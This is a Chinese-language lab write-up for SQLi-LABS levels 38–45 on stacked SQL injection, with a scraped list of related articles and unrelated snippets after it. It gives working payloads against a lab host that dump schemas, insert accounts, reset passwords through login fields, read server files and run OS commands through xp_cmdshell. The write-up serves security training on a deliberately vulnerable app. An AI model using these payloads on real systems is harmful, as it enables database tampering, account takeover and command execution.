SQLi-LABS Page-3 (Stacked injections) Less-38-Less-45

Less-38

堆叠注入

原理简介

堆叠注入简介

Stacked injections: 堆叠注入。从名词的含义就可以看到应该是一堆 sql 语句(多条)一起执行。而在真实的运用中也是这样的, 我们知道在 mysql 中, 主要是命令行中, 每一条语句结尾加; 表示语句结束。这样我们就想到了是不是可以多句一起使用。这个叫做 stackedinjection。

原理

在SQL 中, 分号(;)是用来表示一条sql 语句的结束。试想一下我们在; 结束一个 sql语句后继续构造下一条语句, 会不会一起执行?因此这个想法也就造就了堆叠注入。而 unionin jection(联合注入)也是将两条语句合并在一起, 两者之间有什么区别么?区别就在于 union或者 union all 执行的语句类型是有限的, 可以用来执行查询语句, 而堆叠注入可以执行的是任意的语句。

局限性

堆叠注入的局限性在于并不是每一个环境下都可以执行, 可能受到 API 或者数据库引擎不支持的限制, 当然了权限不足也可以解释为什么攻击者无法修改数据或者调用一些程序。

虽然我们前面提到了堆叠查询可以执行任意的sql 语句, 但是这种注入方式并不是十分的完美的。在我们的web 系统中, 因为代码通常只返回一个查询结果, 因此, 堆叠注入第二个语句产生错误或者结果只能被忽略, 我们在前端界面是无法看到返回结果的。

因此, 在读取数据时, 我们建议使用union(联合)注入。同时在使用堆叠注入之前, 我们也是需要知道一些数据库相关信息的, 例如表名, 列名等信息。

各个数据库实例介绍

本节我们从常用数据库角度出发, 介绍几个类型的数据库的相关用法。数据库的基本操作, 增删查改。以下列出数据库相关堆叠注入的基本操作。

Mysql 数据库

新建一个表

select * from users where id=1;create table test like users;

show tables;

删除上面新建的 test 表

select * from users where id=1;drop table test;

show tables;

查询数据

select * from users where id=1;select 1,2,3;

加载文件

select * from users where id=1;select load_file(‘c:/tmpupbbn.php’);

修改数

select * from users where id=1;insert into users(id,username,password) values(‘100’,’new’,’new’);

select * from users;

sql server

增加数据表

select * from test;create table sc3(ss CHAR(8));

删除数据表

select * from test;drop table sc3;

查询数据

select 1,2,3;select * from test;

修改数据

select * from test;update test set name=’test’ where id=3;

sqlserver 中最为重要的存储过程的执行

select * from test where id=1;exec master..xp_cmdshell ‘ipconfig’

Oracle 数据库

上面的介绍中我们已经提及, oracle 不能使用堆叠注入, 可以从图中看到, 当有两条语句在同一行时, 直接报错。无效字符。后面的就不往下继续尝试了。

Postgresql 数据库

新建一个表

select * from user_test;create table user_data(id DATE);

select * from user_data;

删除上面新建的user_data 表

select * from user_test;delete from user_data;

查询数据

select * from user_test;select 1,2,3;

修改数据

select * from user_test;update user_test set name=’modify’ where name=’张三’;

select * from user_data;

这里可以使用报错注入,和堆叠注入



http://10.10.202.112/sqli/Less-38?id=-1' union select 1,(SELECT+GROUP_CONCAT(schema_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.SCHEMATA),3--+

堆叠注入

http://10.10.202.112/sqli/Less-38?id=1' #报错



http://10.10.202.112/sqli/Less-38?id=1';insert into users(id,username,password) values (100,'hack404','hack404')--+

Less-39

堆叠注入 - 整型 - GET

SELECT * FROM users WHERE id=$id LIMIT 0,1

http://10.10.202.112/sqli/Less-39?id=100;insert into users(id,username,password) values(101,'hack405','hack405')--+

Less-40

盲注 - 堆叠注入 - 字符型 - GET

可以使用报错型注入:



http://10.10.202.112/sqli/Less-40?id=-1' ) union select 1,2,3--+



http://10.10.202.112/sqli/Less-40?id=1' ); insert into users(id,username,password) values(106,'hack406','hack406')--+



Less-41 盲注 - 堆叠注入 - 整型 - GET

整形注入:

http://10.10.202.112/sqli/Less-41?id=11 and 1=2--+ #false

http://10.10.202.112/sqli/Less-41?id=11 and 1=1--+ #true



http://10.10.202.112/sqli/Less-41?id=11; insert into users(id,username,password) values(107,'hack407','hack407')--+



Less-42 报错型堆叠注入 - 字符型 - POST



Password 变量在post 过程中,没有通过 mysql_real_escape_string() 函数的处理。因此在登录的时候密码选项我们可以进行利用

这里我们通过password字段通过堆叠注入更改id=107的用户密码

payload:

login_user=admin&login_password=1’;update users set password='123456' where id=107-- -&mysubmit=Login



Less-43 报错型 - 堆叠注入 - 字符型 - POST

payload:

login_user=admin&login_password=123');update users set password='123456' where id=106-- -&mysubmit=Login



Less-44 盲注 - 堆叠注入 - 字符型 - POST

payload:

login_user=admin&login_password=123';insert into users(id,username,password) values(108,'hack408','hack408')-- -&mysubmit=Login



Less-45 报错型堆叠注入 - 字符型 - POST

payload:

login_user=admin&login_password=123');insert into users(id,username,password) values(109,'hack409','hack409')-- -&mysubmit=Login

待续!!!

SQLi-LABS Page-3 (Stacked injections) Less-38-Less-45的更多相关文章

- SQLI LABS Basic Part(1-22) WriteUp

好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...

- Sqli labs系列-less-3 。。。

原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...

- Sqli labs系列-less-2 详细篇

就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...

- Sqli labs系列-less-1 详细篇

要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...

- SQLI LABS Stacked Part(38-53) WriteUp

这里是堆叠注入部分 less-38: 这题啥过滤都没有,直接上: ?id=100' union select 1,2,'3 less-39: 同less-38: ?id=100 union selec ...

- SQLI LABS Challenges Part(54-65) WriteUp

终于到了最后一部分,这些关跟之前不同的是这里是限制次数的. less-54: 这题比较好玩,10次之内爆出数据.先试试是什么类型: ?id=1' and '1 ==>>正常 ?id=1' ...

- SQL注入系列:SQLi Labs

前言 关于注释 说明:在SQL中--[空格]表示注释,但是在URL中--空格在发送请求的时候会把最后的空格去掉,所以用--+代替,因为+在被URL编码后会变成空格 MYSQL有三种常用注释: --[空 ...

- Sqli - Labs 靶场笔记(一)

Less - 1: 页面: URL: http://127.0.0.1/sqli-labs-master/Less-1/ 测试: 1.回显正常,说明不是数字型注入, http://127.0.0.1/ ...

- SQLI LABS Advanced Part(23-37) WriteUp

继续继续!这里是高级部分! less-23: 提示输入id参数,尝试: ?id=1' and '1 返回的结果与?id=1相同,所以可以直接利用了. ?id=1' order by 5# 可是页面返回 ...

随机推荐

- SpringCloud的入门学习之深入理解Eureka注册中心

1.Eureka 注册中心三种角色. 答:a.Eureka Server,注册中心,通过 Register.Get.Renew 等接口提供服务的注册和发现. b.Application Service ...

- SpringBoot+MyBatisPlus+ElementUI一步一步搭建前后端分离的项目(附代码下载)

场景 一步一步教你在IEDA中快速搭建SpringBoot项目: https://blog.csdn.net/BADAO_LIUMANG_QIZHI/article/details/87688277 ...

- 你看不懂的spring原理是因为不知道这几个概念

背景 问题从一杯咖啡开始. 今天我去楼下咖啡机买了一杯「粉黛拿铁」.制作过程中显示: 我取了做好的粉黛拿铁,喝了一口,果然就是一杯热巧克力.咦咦咦,说好的拿铁呢?虽然我对「零点吧」的咖啡评价很高,觉得 ...

- localStorage本地存储技术

localStorage 本地存储技术 本地存储技术,“不是永久的永久存储” 特点: 将数据存储到浏览器当中 存储的数据都是以字符串的形式存储的 和传统的数据库相比: 优点: 操作简单,容易学习 数据 ...

- 基于 Storyboard 多种方式的页面跳转、参数传递

原文 通过按钮关联跳转 选中 Button ,然后点击 action 右边拖拽到 第二个页面 选择 "Show"即可完成跳转关联. 定义页面间 segue Id,通过代码触发跳转 ...

- 解决Mac下java多版本共存问题

一.系统环境 macOS High Sierra(版本:10.13.6) MacBook Air (13-inch, Early 2015) 二.解决步骤 1. 新建.bash_profile文件 $ ...

- 如何使用 TRANSPORTABLE = ALWAYS 将PDB移回Non-CDB (Doc ID 2027352.1)

How to Move a PDB Back to a Non-CDB Using TRANSPORTABLE=ALWAYS (Doc ID 2027352.1) APPLIES TO: Oracle ...

- Linux—挂载磁盘(云盘)

创建挂载目录 [root@localhost ~]# mkdir -p /www 可以看到/dev/vda1盘挂载/ /dev都是位于根路径下,都属于系统盘.根路径 / 都是位于系统盘.而/root, ...

- centos7上搭建开源系统jforum

centos7上搭建好tomcat,mysql; 将 jforum-2.6.2.war放到tomcat目录的webapps下: 启动tomcat,./startup.sh ,查看webapp下jfor ...

- python 格式化打印

#coding=utf-8 import time; start_time = time.time()for a in range(0,1001): for b in range(0,1001): f ...